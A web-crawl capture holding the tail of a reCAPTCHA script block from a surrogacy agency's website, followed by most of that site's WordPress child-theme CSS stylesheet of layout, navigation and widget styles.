gwpfDgcO+QcOuHCdAwrFtRxnDkcOpwrk/w6DDnn3CoWLCj8OdJcOQw4cFwo9QUEzCgHnDqTFRWTjCul/DqMK8GGnDlUByw6vDjcO3w73DjVs4w64SFgvConZ8w5TDlsKUGsOmY35vC13Dpz3CvcOiw7jCksOTwojCp8OIwq9ywrbCj8KlUDYEwr53wqfCgWjDgMOBw5hcQ8K2w6ccAcOpw70Sw5VWO1/CssOXC8OPWcOBwrHDqsOVwqJrZ38jw4/[base64]/[base64]/CvgjCrcK5JVnCnXvDkMOnesK5wpFUQMKHXhbDmsKjwoLDr3/[base64]/asOlLTp4O8Kgwq9uE2nDl8OEeMO8D8OlWWHDuMOsw7rCpMKDOX3DtnBVw6JywrDDrMOdw55Awr9kw7LCg8O2wpEXw79lw6Q5w7TCiMKKwrXCnj/DicOgfA7Dmn/[base64]/McO8wrrDksKgwrnCssKYwpMHwpgGwpzCkT11EVUOf8KKwodjwogcwrkpw7PCucO+BsOZFcOoSAFkelINwpVRKMKpL8O/U8Ocw4AOw5wqw6vChBJSDcKkw7nDg8OXwr0FwrLCvlPDi8OeY8KcJUMqXGPCq8Ogw73Dg8KZw4HCjgTDn3IxwrkFVcKQwo7Du3DCisOLb8KbehrDj8OAVlx2wqLDlMKHQwnCtxo5wqDDnWl/JX1XRB1cwrE+IjhXwqrCmChFKHvDp2XDscO2wo5SwqnDvsK2PMKFwpASwqnDsgxqwpbCnXbCjzImw4xuw6MSQ8KYeMKJfsOXwpA9w4rCvVt7w6nDrh5Iw4IEw5JFL8Oew6kpBcKrd8OCwo5FJMK4IHnCqwXClMK5w5M/[base64]/CiWt9f8KtAXM0JMKIDsOOcg7DkgPDlcOkb3p0w49Kwoc9EcKEw4PCisOHFVrChsO6wrcxw6EPw51wUx7DtsOcwopJw6TDmi3Cv2DCt8O5HcO7STNTAjpPw4/[base64]/IMOtAUfCnGrCk0bDr8OPMTfCicK+P3/DscOiGsKhYsK2PcO0wrHDrCzDnsOHwqkNPsKLKcKDOxtRcMOiw4zDq8K1w6Yiw57Cqn3ChMKaOBPDusOnYV14w5XDjMKowppHwoHCvi7Dn8Ogw7Fnw4bCkcKYF8OEw5ojRx0SE2jCncKjIcKnw63CtSnDgMOXw73Cl8KDw6vDgzcnfRzCqC7CrWowBBdJwqMuVcK/BFRUw4TDuBfDsQnCpMK6CMKTwo09XsOswobCsHnDvCUAw7bCvMKSeXAQwonCkUYoU8KkFFDDr8OXIsKKwqM+wpIWwqY/w4HCrBLCrMKmw7IIwo3Cj8O2w694Y3PCvhzCo8Ohw7FGw6jDoUXCtMOVwqrCsxpKb8Kjwop7w5Ilw7hkRXPDk28xXQTCusO/wovCnGVawog5w44MwoHDrsOieMK5EX7DusOWw73Dl8OtB8OcbyvDpwNqQcKzDFpHw4XDlnzDg8O7wqFuTDJfw4sXw4bDicOCw7rDp8KBw7IPDsO7w4xIwqvDs8O1VsKIwoAcVnbCpgrCrMOLwonDjQhUwpdHVsKTwrvDpMOtecOtw4p7w6HCq1kPNSkIRFAMI3/ClsOswrdTdmPDv8KPElHCnnJmwrTDgcKmwq7ClMKyfjBXCCgtEH8TM1bDnsKNfzZawq7ChBvCrMOGGH9Mw584wpZfwoPCmcKPw4RCTFpSDMOoaTE+w4glZ8KbAkPCt8OPw7FbwrzDocOBWMKnw7PCh2TCqDB1woLCp8O2w4HDtQ/CjMOxw4/[base64]/ZAshwoMzw6UGw4pqw4BYw4nCtcK1SMK9wqzCnShRw6sewq/[base64]/wrVcOsOjN0h/[base64]/CpxjDoEdCw7HDnQMQL8Ogw7g9wrHCsV/DpS7DuMK/wp0/N2sIaMOSDjrDnMOIJC3Dk8OHw41gwo8vPsKtw6U7V8OtVXVkfMO5w4bDsA8iwqjCoFPDrzDDrHfDpcK+wpdyw7bDoB7Cv3sZw5gcwr7DtcOTwpAPbnTDs8KJdiFgZyQRwr5FF07ClsO6dcKOA0ZuwoJ/wpJ/[base64]/CinFVw43CgUUJwpdVw4U8w587VMO/GsOTwrcyQ8O9wq45RCYJwqkWShhTw7ICfMOrwonDlwPDoMK1wrTCtSvCuSzClsK7XsOOZ8O2wp4Rw7FWM8KAw49UScKxwpkQw6/DkGHDlW5/SyHDhDlkWsKJwrDCicO4AnjDsUBGwqRgw5gnwrTDjCYYbi7DpcKJwpRewrjDgcKLwoR5XQtyw5PDhMOXwpfDl8K0wqEUYMKvw63DsMKhb8OBKMOcLTNXZ8Oqw67ClS8swpDDkH5uw6hqw43DqzlgS8KpF8KXBcOnYcOSwosBLcKEJiDDscOzaMOjw5cfL0DDlsK/w63DvSTDryoNfG18NVoCwrfCvGHDmRbDlMO9D0zDgBfDrWvCpBHCj8KGwpEpw5wHUGkFw7nCvmhtw4zDlcOWw5/DuUQgwp3DhDZxAQUOw6g3YsKSwpLDs3LDuGPDtMObw4U4w5FGf8Ovw4LCnAI8wr8EOHtFwopmUx0kaEFxwoBVU8KCCcKmB3dXe8KubBDCsXnCiQ7Dk8K/wq3CisKBwo9IwqEdccOYQMO0LQomwpFSwrxGPDTDqcO5CmVlwojDtUXDryDCj17DrRDDqcOKwpx1woFTwqFkQjzCgl7Dqw/Cq8OFbi07X8OUW3cZaUDDvn0BECvCkGFBGcOrwoQTGB8EQinDp8KYH0lfwr/DqwzDucKLw7ILE2rDgcOPInDDuDgBZcKUUHcZw4/DkGHDmMKZw6Rvw40DDsO2dUbCl8K8w5tsWUXDvsK4bk3DoMKPRcO1wrLCnRI7wqnCkUd5w4AHO8OUF2PCtU/DsRXCgMKAFsOIwq46e8OAL8KDJsO9McKOYknCozdxEsKnJsKITwgOwq7Dh8OvwqkhKMOIc0bDn8O5w7rDtHMTb8OwwoUZwpY6w5bDtm0/EcKwwrVLHsOqwo5bVUcTw7zDmsKFJcOPwozDk8K6EcKPH1/DpsOZwot/wrfDv8KmwqjDvMKLXcOHMg9iw69TOMOTZsOxaVpbwp0RbBrDrU5JBk1/wobCuMOkw6EiwrLDt8OCBxHChH3Dv8KRNcOKwpnCgmTDl8K4CsOrKcKLG3omwr18XMKqU8OXG8O1wqnDoA3DosOCw6pvE8KzCFrDjx8JwrUCFcK5GToYWcOVwppODWjCpm/[base64]/DucKPQcKawpNpwqrDgRoDwoLCsMOzDsO7HcKMwpDDqsKAAsOqwoFDw7rDosKSYTA9wpHCm2Zqw6NtK3Zhw6rDqDfCkhTDpMOzURzCmMKYWGt2PQs8wqhEBjgRfMOffVN3M18/bT5gJ8OHHMOMDcKkGsKvwrBxMsKXPMOLXWLDjsODJVTCnRbDhsOAKsO2VToJfsKmXlPCgsOUXMKmw7ppTcK+TwLDqmwUesKdwrLDk1DDm8K9ETEKHw7Cuj1Iwo8AfMKtw7PDpzdvwr1AwpPDlwzCknLCvVzDhsKKwpsUH8KJBsO5w4oswoPCpT/Ds8KUwp/Dk8OwCsKBesOBLBUOwrLCshvCuRLDj3lIw41BwrvCqMOMw7NaGsKUUcO3w6zDocK0cMO1wrvCgQbChl/CoTTCuE5qw5deecKNw5Z2TFMIwrzDj0Ntcy/DhgrCqMOfMkh1w5nCvwfCg0Etw5N5w5TCicKYwphie8KfDMKAUMOXw4R9wqrCgz8oJcKgPMKZw4/CksK4wqDCu8K4eMKLwpHCmMKSw5PDtcKQw4whw5R2cDprJMKJw7XCmMOqDH0HGkAbw6RnNB3CtsO/EsO/w5/CisOHw4jDpcOsM8OtAErDkcKfHcOvYxLDtcKYw4BDw4rDhMOHw7vCnE3CoVfCjMOJZSTClFrDr1smwrzCvMOAwr8+wqzCtsOQNcOkwpPDiMK1wo9xKcKlw4vDokfDvXzDunrDgBXDjsKyT8OdwpzCn8Okw6fDnMKCwp/DiTbDusKXCcOlLTrCl8OEcsKyw5gXXFlyDsKjeMKKSVFbVVzCn8KDw4nCucKpw5sEw5tfIXXDpyTDhRXDmsKuw5rDs0lKw6RDaWZpw5/Ds2zDuCFZWFTDkzoLw53Dlh/Do8OkwqzDim3DmMOjw6d7w7wJwrZFw7jCjcOjw5TCshMyDQ9bZBg8w4DDgcO/wp7Cr8Knw6jCiUfCmBY7QjJybsKNKWHDpysdw7fCrMK2C8ObwodOL8OSwprCqcKTw5c+wo7DmsKww6fDt8KvE8KrXGjDm8Kjw5nCuj3CvQfDtcKowp7DoTpRwoMTw7dJw6HDkMOnYAJpQQLCtMKPNCDDgMOow5nDnFItw7vDjg/DrsKqwqrCgXrCoS1oXF4mwqzDpm/Cv2lkbMOKwpsFJzjCsTxaUMKZw6HDtEVzwqvCr8OSdx/CtmzDj8KmYsOoR0HDpsOeWRQ8QnMhdmtTwqPCqhfCpBtFw7PCig7CkEhwJcK6wqLDh33Dmyc+w63DvsKDYVTCvMKldcOQEAw8ZRHCuFF/wqsawqTDtQPDtiQPwprDtsKgScOQNsOtw5nDhsKkwqNeKsOSaMKPDGvCt13Cnh4WIDnDs8OAw4cWLFNGw4bDu2oXQCjDnncTMsKTdnZCw6XCpQTCl2Ibw4NYwrMBHRbDmsKzIFQXJyRSw7DDiQ5/wrfDuMKwQmPCh8Kjw7bCl2/Dh2PCncKswpXCh8KMw61IbsOdwrbCgEHCoXfDs2XCiQxDwo13w4rDqBDDqTIaBMKMS8KiwrpEw5BDDhjCmj1MwrgDIMKKPBdGw40rwoVkwoxtw5jDvsOsw4nDi8KzwrwKwocn\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yq4AcxSdvlCptJpg2/leUSj2cdSzqoauyP7DfgtSA8o\\u003d\x22,1,0,null,1,1769110705995,0,0,[16,206,79],null,[99,64,212],\x22RC-QrJmEoKZ9BVJnw\x22,null,null,null,null,null,\x220dAFcWeA6Z1-LBCCXZ77esvdU8OHsh_PK3IiETqO3NC6HHrKSp0yl1jd4CWFKHH9DWrwak_xFQ0TJDM6Zv3h7DPjDxxx6IYOsqQQ\x22,1769193506041]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css
body_size: 58569
content:
/*



Theme Name:   schema child



Description:  Schema Child Theme



Author:       JSA Interactive



Author URI:   http://jsainteractive.com



Template:     schema



Version:      0.1



License:      GNU General Public License v2 or later



*/



a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {

    margin: 0;

    padding: 0;

    border: 0;

    font: inherit;

    vertical-align: baseline;

}

body, html {

    width: 100%;

    height: 100%;

    overflow: hidden;

}

body {

    overflow-y: scroll;

    background-image: none !important;

    background: #f2f2f2; /* Old browsers */

    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */

}

html {

    -webkit-font-smoothing: antialiased;

}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {

    display: block;

}

ol, ul {

    list-style: none;

}

blockquote, q {

    quotes: none;

}

table {

    border-collapse: collapse;

    border-spacing: 0;

}

button, input, select, textarea {

    margin: 0;

}

:focus {

    outline: 0;

}

img, object, video {

    max-width: 100%;

    height: auto!important;

}

iframe {

    max-width: 100%}

blockquote {

    font-weight: 400;

    padding: 0 10px 20px 27px;

    position: relative;

    margin-top: 25px;

}

blockquote:after {

    font-family: FontAwesome;

    position: absolute;

    content: "\f10d";

    font-size: 20px;

    width: 50px;

    top: 0;

    left: 0;

}

blockquote p {

    margin-bottom: 10px;

}

b, strong {

    font-weight: 700;

}

cite, em, i {

    font-style: italic;

}

small {

    font-size: 100%}

figure {

    margin: 10px 0;

}

code, pre {

    font-weight: 400;

    font-style: normal;

}

pre {

    line-height: 1.3em;

}

code {

    padding: 0 8px;

    line-height: 1.5;

}

mark {

    padding: 1px 6px;

    margin: 0 2px;

    color: #000;

    background: #FFF7A8;

}

address {

    margin: 10px 0;

    font-style: italic;

}

.wp-caption {

    background: #fff;

    border: 1px solid #f0f0f0;

    max-width: 96%;

    padding: 5px 3px 10px;

    text-align: center;

}

.sticky-nav {

    position: fixed!important;

    top: 0;

    left: 0;

}

#gallery-1 img {

    border: 0!important;

}

.wp-caption-text {

    margin-bottom: 0;

}

dt {

    float: left;

    clear: left;

    width: 100px;

    text-align: right;

    font-weight: 700;

}

dd {

    margin: 0 0 0 110px;

    padding: 0 0 .5em;

    overflow: hidden;

}

body {

    font: 14px/1.5 Noto Sans, sans-serif;

    color: #555;

    background-color: #EBEBEB;

}

::-moz-selection {

    background: #222;

    color: #fff;

    text-shadow: none;

}

::selection {

    background: #222;

    color: #fff;

    text-shadow: none;

}

#page, .container {

    position: relative;

    margin-right: auto;

    margin-left: auto;

}

.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {

    text-transform: uppercase;

}

.post-single-content h2 {

    font-size: 24px;

}

h1, h2, h3, h4, h5, h6 {

    font-weight: 700;

    margin-bottom: 12px;

    color: #444;

}

h1 {

    font-size: 28px;

    line-height: 1.4;

}

h2 {

    line-height: 1.4;

}

h3 {

    font-size: 22px;

    line-height: 1.4;

}

h4 {

    font-size: 20px;

    line-height: 1.4;

}

h5 {

    font-size: 18px;

    line-height: 1.4;

}

h6 {

    font-size: 16px;

    line-height: 1.4;

}

.sub-title {

    font-size: 12px;

}

p {

    margin-bottom: 20px;

}

a {

    text-decoration: none;

    color: #0274BE;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

a:hover {

    color: #EE210B;

}

a:active, a:link, a:visited {

    text-decoration: none;

}

.main-container {

    width: 1152px;

    margin: 0 auto;

    clear: both;

    display: block;

    padding: 0;

}

#page, .container {

    max-width: 1152px;

    min-width: 240px;

}

#page {

    padding-top: 35px;

    min-height: 100px;

    float: none;

    clear: both;

}

header {

    float: left;

    width: 100%;

    position: relative;

}

.main-header {

    position: relative;

    float: left;

    min-width: 1152px;

    width: 100%;

    z-index: 99;

    background: #fff;

}

.main-header .container {

    background: 0 0;

}

#header {

    position: relative;

    min-width: 1152px;

    width: 100%;

    float: left;

    margin: 0;

    padding: 0;

}

#header h1, #header h2 {

    float: left;

    display: inline-block;

    line-height: 1;

    position: relative;

    margin-bottom: 0;

}

#logo a {

    text-transform: uppercase;

    float: left;

    line-height: 1;

    color: #222;

}

#header #logo a {

    font-size: 28px;

    color: #fff;

}

#logo img, .logo-wrap {

    float: left;

}

.site-description {

    float: left;

    margin-top: 0;

    max-width: 350px;

    clear: left;

}

#header .header-search {

    float: right;

}

#header #searchform {

    max-width: 100%;

    float: right;

    width: auto;

    min-width: 206px;

}

#header #s {

    margin: 0!important;

    width: 80%}

.widget-header {

    float: right;

    max-width: 77%}

.widget-header img {

    float: left;

}

.widget-header .textwidget {

    float: left;

    margin-top: 46px;

    border-left: 1px solid #ccc;

    padding-left: 20px;

}

div.header-social-icons {

    float: right;

    background: #eee;

    position: relative;

    margin-left: 35px;

}

div.header-social-icons:before {

    content: "";

    position: absolute;

    width: 0;

    height: 0;

    border-style: solid;

    border-width: 46px 30px 0 0;

    border-color: transparent #eee transparent transparent;

    left: -30px;

}

.header-social-icons a, .primary-navigation .header-social-icons a {

    float: left;

    font-size: 18px;

    padding: 14px 10px;

}

.primary-navigation .header-social-icons a:last-child {

    padding-right: 15px;

}

.primary-navigation #navigation>ul>li:first-child a {

    padding-left: 0;

}

.regular_header div#primary-nav {

    float: left;

    width: 100%;

    border-bottom: 1px solid #eee;

}

.primary-navigation {

    float: right;

}

.regular_header .primary-navigation {

    float: left;

    width: 100%}

.primary-navigation #navigation {

    margin-right: 20px;

}

.primary-navigation #navigation ul ul a {

    padding-right: 45px;

}

.menu-item-has-children>a:after {

    content: "\f0d7";

    font-family: FontAwesome;

    position: absolute;

    right: 14px;

}

#navigation .menu-item-has-children>a {

    padding-right: 25px;

}

.regular_header .secondary-navigation {

    float: left;

}

.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {

    background: #fff;

}

.secondary-navigation #navigation ul li:hover a {

    color: #777;

}

.secondary-navigation #navigation ul .current-menu-item {

    background: #1D95A8!important;

}

.secondary-navigation #navigation>ul>.menu-item-has-children>a {

    padding-right: 38px;

}

.secondary-navigation .menu-item-has-children>a:after {

    right: 22px;

}

.primary-navigation a {

    padding: 17px 15px 16px;

    line-height: 1;

}

.secondary-navigation a .sub {

    font-size: 11px;

    font-weight: 400;

    color: #9B9B9B;

}

#navigation {

    float: left;

}

#navigation ul {

    margin: 0 auto;

}

#navigation ul li {

    float: left;

    position: relative;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {

    display: inline-block;

}

#navigation>ul>.current a {

    background: 0 0;

    color: #5a5a5a!important;

}

#navigation ul li li {

    background: #fff;

    border-bottom: 0;

}

#navigation ul ul {

    position: absolute;

    padding: 0;

    z-index: 400;

    font-size: 12px;

    color: #798189;

    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

}

#navigation ul ul li {

    padding: 0;

    background: #fff;

    color: #000;

}

#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {

    padding: 9px 45px 9px 20px;

    position: relative;

    width: 300px;

    border-left: 0;

    background: 0 0;

    border-right: 0;

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

    border-bottom: 1px solid rgba(255, 255, 255, .05);

    margin: 0;

}

#navigation ul ul li:last-child a {

    border-bottom: none;

}

#navigation ul ul {

    display: none;

}

#navigation ul ul ul {

    left: 255px;

    top: 0;

}

.sub-menu .menu-item-has-children:after {

    color: #fff;

}

.clearfix:after, .clearfix:before {

    content: " ";

    display: table;

}

.clearfix:after {

    clear: both;

}

nav li.pull {

    display: none;

}

#navigation i {

    margin-right: 4px;

}

.article {

    width: 67%;

    float: left;

    margin-bottom: 35px;

    padding: 4%;

    background: #fff;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

#content_box, .post {

    float: left;

    width: 100%}

.single_post {

    background-color: #fff;

    width: 100%}

.single_page {

    background-color: #fff;

    padding-top: 0;

}

.post-content {

    margin-bottom: 15px;

    overflow: hidden;

    clear: both;

    float: left;

    width: 100%}

.post-single-content {

    clear: both;

    float: left;

    width: 100%}

.readMore {

    float: left;

    margin-top: 10px;

}

.frontPost .readMore a {

    color: #000;

    font-size: 12px;

}

.ss-full-width {

    overflow: hidden;

    padding: 4%;

    background: #fff;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

.ss-full-width #content_box {

    padding-right: 0;

    padding-left: 0;

}

.post.excerpt {

    clear: both;

    margin-bottom: 30px;

    overflow: hidden;

    padding-bottom: 15px;

    background-color: #fff;

    width: auto;

}

.widget .wp-post-image, .widget .wpt_thumb_small {

    float: left;

    margin-bottom: 10px;

}

.featured-thumbnail {

    max-width: 100%;

    float: left;

    width: 100%}

#featured-thumbnail {

    max-width: 100%;

    display: block;

    position: relative;

    overflow: hidden;

    clear: both;

    margin-bottom: 15px;

}

#featured-thumbnail.widgetfull {

    float: left;

    margin-right: 20px;

}

.featured-thumbnail img {

    margin-bottom: 0;

    width: 100%;

    float: left;

}

.title {

    clear: both;

}

.single-title {

    float: left;

    width: 100%}

.page h1.title {

    padding-top: 0;

    margin-bottom: 0;

}

.post-info {

    display: block;

    color: #AAA;

    float: left;

    clear: both;

    width: 100%}

header .post-info a {

    color: #777;

}

.post-info span {

    margin-right: 7px;

}

article header {

    margin-bottom: 20px;

    float: left;

    width: 100%}

.single article .thecontent {

    margin-top: 10px;

}

.latestPost {

    width: 100%;

    float: left;

    margin-bottom: 30px;

}

.latestPost .title {

    display: block;

}

.single_post header {

    width: 100%;

    margin-bottom: 5px;

}

.article img.alignleft, .article img.left, .wp-caption.alignleft {

    margin: .3em 1.571em .5em 0;

    display: block;

    float: left;

}

.article img.alignright, .article img.right, .wp-caption.alignright {

    margin: .3em 0 .5em 1.571em;

    display: block;

    float: right;

}

.article img.aligncenter, .article img.center, .wp-caption.aligncenter {

    margin: .3em auto .5em;

    display: block;

}

.article img.aligncenter, .article img.alignnone {

    margin-top: 1em;

    margin-bottom: 1em;

    display: block;

    clear: both;

}

.article ul {

    margin: 1.5em 0 1.571em 1.9em;

    list-style-type: square;

}

.article ol {

    margin: 1.5em 0 1.571em 1.9em;

    list-style-type: decimal;

}

.article ol ol, .article ol ul, .article ul ol, .article ul ul {

    margin-top: 0;

    margin-bottom: 0;

}

.article .iconlist {

    margin-left: 0;

}

.article .iconlist li {

    list-style-type: none;

}

#tabber {

    display: block;

    height: auto;

    margin: 0;

    overflow: hidden;

    background-color: #FFF;

}

#tabber .inside {

    background: #fff;

    padding: 0 0 15px;

    margin-top: 0;

    border: 1px solid #ccc;

    border-top: 0;

}

#tabber ul.tabs {

    overflow: hidden;

    height: 40px;

    text-align: center;

}

#tabber ul.tabs li {

    background: 0 0;

    float: left;

    display: inline;

    font-weight: 700;

    cursor: pointer;

    border-bottom: none;

    width: 50%;

    text-align: center;

    margin-left: 0;

}

#tabber ul.tabs li a {

    background: #EE210B;

    color: #fff;

    display: block;

    float: left;

    margin: 0;

    text-align: center;

    padding: 2px 0;

    line-height: 2.6;

    text-transform: uppercase;

    width: 100%}

#tabber ul.tabs li a.selected {

    margin: 0;

    color: #fff;

    text-decoration: none;

    line-height: 2.6;

    text-align: center;

}

#tabber ul.tabs li.tab-recent-posts a {

    margin: 0;

    border-left: 0;

    text-align: center;

}

#tabber ul.tabs li a:hover {

    color: #fff;

    text-decoration: none;

}

#tabber .inside li {

    list-style: none;

    padding: 15px 0 0;

    margin-left: 15px;

    margin-right: 15px;

}

#tabber .inside li:first-child {

    padding-top: 17px;

}

#tabber .inside li a {

    line-height: 1.4;

    display: block;

}

#tabber p {

    margin-bottom: 0;

}

#tabber .inside li a:hover {

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

#tabber .inside li div.info {

    display: table;

    top: 0!important;

    margin: 0!important;

    padding: 0!important;

}

#tabber .inside li div.info .entry-title {

    margin-bottom: 0;

}

#tabber .inside li .meta {

    display: block;

    font-size: 12px;

    color: #999;

}

#tabber .tab-thumb {

    border: 1px solid #f0f0f0;

    padding: 4px;

    background: #fff;

    float: left;

    display: inline;

    margin: 0 12px 0 0;

}

.post-number {

    position: relative;

    width: 22px;

    height: 22px;

    text-align: center;

    line-height: 23px;

    font-weight: 700;

    color: #fff;

    bottom: 22px;

    background: #2DB2EB;

}

#tabber .inside .tabsSep {

    margin-top: 7px;

    width: 100%;

    height: 1px;

    background-color: #e8e5de;

    clear: both;

    float: left;

}

#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {

    margin-top: 4px;

}

.tweets li {

    margin-bottom: 15px!important;

}

.fb_iframe_widget, .fb_iframe_widget span {

    max-width: 100%;

    width: 100%!important;

}

.widget_nav_menu .fa {

    display: list-item;

}

.widget_nav_menu .fa>a {

    padding-left: 5px;

}

.widget_nav_menu .sub-menu {

    margin-top: 8px;

}

input, select, textarea {

    padding: 8px 12px;

    font-size: 14px;

    color: #444;

    border: 1px solid #D8D8D8;

    font-family: inherit;

}

textarea {

    overflow: auto;

    resize: vertical;

}

select {

    padding: 6px 10px;

    border-color: #D8D8D8;

}

table {

    width: 100%;

    text-align: left;

    margin-bottom: 25px;

    border: 1px solid #E4E4E4;

}

thead {

    background: #F7F8F9;

    font-size: 14px;

    color: #585F65;

}

table td, table th {

    padding: 7px 15px;

    text-align: left;

}

thead th {

    padding: 14px;

}

tbody th {

    font-weight: 400;

    border-bottom: 1px solid #E4E4E4;

}

hr {

    border: none;

    border-bottom: 1px solid #E5E5E5;

    border-bottom: 1px solid rgba(0, 0, 0, .1);

    width: 297px;

    margin: 35px 0;

    clear: both;

    position: relative;

}

#searchform {

    padding: 0;

    float: left;

    clear: both;

    width: 100%;

    position: relative;

}

.article #searchform {

    max-width: 300px;

}

#searchform fieldset {

    float: left;

}

#searchsubmit, .mts-subscribe input[type=submit], .sbutton {

    padding: 10px 0 9px;

    float: right;

    width: 100%;

    height: 48px;

    cursor: pointer;

    text-align: center;

    color: #fff;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    background: 0 0;

    border: 0;

    margin-top: 10px;

    border-radius: 3px;

}

#s, .mts-subscribe input[type=text] {

    width: 100%;

    background-color: #fff;

    float: left;

    padding: 15px 0;

    text-indent: 10px;

    color: #999;

    border: 1px solid #DDD;

    border-radius: 3px;

    box-shadow: 1px 1px 3px #EEE inset;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

::-webkit-input-placeholder {

    color: #999;

}

:-moz-placeholder {

    color: #999;

}

::-moz-placeholder {

    color: #999;

}

:-ms-input-placeholder {

    color: #999;

}

:input-placeholder {

    color: #999;

}

input::-webkit-input-speech-button {

    margin-right: 14px;

    margin-left: 4px;

    cursor: pointer;

}

#searchform fieldset {

    width: 100%}

.breadcrumb {

    margin-bottom: 15px;

}

.no-results h2 {

    font-size: 16px;

}

.read-more {

    margin: 0 0 0 10px;

    line-height: 1.4em;

    background: 0 0;

    padding: 0;

    font-size: 16px;

}

.topad {

    margin-bottom: 10px;

    clear: both;

}

.bottomad {

    float: left;

    clear: both;

    margin-top: 10px;

}

#sidebars p {

    line-height: 20px;

}

.sidebar.c-4-12 {

    float: right;

    width: 29.5%;

    max-width: 340px;

}

#sidebars .wp-post-image, footer .wp-post-image {

    margin-top: 5px;

    margin-right: 10px;

    margin-left: 0;

}

#sidebars .widget {

    margin-bottom: 27px;

    float: left;

    clear: both;

    width: 100%;

    background: #fff;

    padding: 20px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

.sidebar .widget h3 {

    text-transform: uppercase;

}

.widget .title {

    font-weight: 700;

    text-transform: uppercase;

    color: #545E68;

    font-size: 12px;

}

.widget li {

    margin-left: 17px;

    margin-bottom: 7px;

}

.widget h3 {

    margin: 0 0 15px;

}

.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {

    list-style: none!important;

    margin: 0 0 15px;

    overflow: hidden;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    color: #aaa;

    padding-left: 0;

    background: 0 0;

    padding-top: 2px;

}

.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {

    margin: 0;

    font-size: 14px!important;

}

.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {

    display: block;

}

.widget .meta {

    font-size: 14px!important;

    overflow: hidden;

}

#sidebars #sidebar-search {

    background: #222;

}

#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {

    color: #fff;

}

.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {

    width: 92px;

}

.shareit {

    padding: 12px 0 7px;

    overflow: hidden;

    clear: both;

    border: none;

}

.share-item {

    display: block;

    margin: 0;

    float: left;

    height: 25px;

}

.share-item.shareit.top {

    float: left;

    margin-bottom: 10px!important;

    margin-top: 0;

    width: 100%}

.share-item.facebookbtn {

    margin-top: -1px;

    width: 100px;

    height: 28px;

}

.share-item.gplusbtn {

    width: 85px;

}

.share-item.pinbtn {

    margin-top: 2px;

}

.share-item.stumblebtn {

    margin-top: 1px;

    height: 24px;

}

.social-profile-icons ul li {

    background: 0 0;

